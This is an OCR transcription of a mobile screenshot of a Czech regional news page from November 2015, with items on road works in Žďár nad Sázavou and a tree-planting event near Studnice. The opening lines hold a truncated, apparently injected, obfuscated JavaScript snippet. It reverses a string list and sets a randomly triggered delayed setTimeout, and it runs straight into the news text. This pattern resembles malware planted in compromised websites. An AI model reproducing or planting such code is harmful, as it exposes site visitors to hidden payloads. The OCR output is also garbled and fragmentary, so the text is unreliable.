
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Další společnou akci nazvanou Spolubál připravují
novoměstské neziskové...
Silnici zprůjezdní za necelé dva týdny
Čtvrtek, 5. listopadu 2015
Žďár nad Sázavou / Na co nejkratší dobu se mají
zkrátit stavební práce v Neumannově ulici; v
předešlých dnech tam dělníci zintenzivnili činnost.
Šoféři budou objížďkou přes ulice Studentskou, Wonkovu a zpět do
ulice...
Dobrovolníci se v sobotu sejdou u
Studnic při sázení stromů
Čtvrtek, 5. listopadu 2015
Studnice / Tradiční akci spojenou s podzimním
vysazováním ovocných a listnatých stromů pořádá
Sdružení Krajina z Počítek nedaleko Studnic, místní části Nového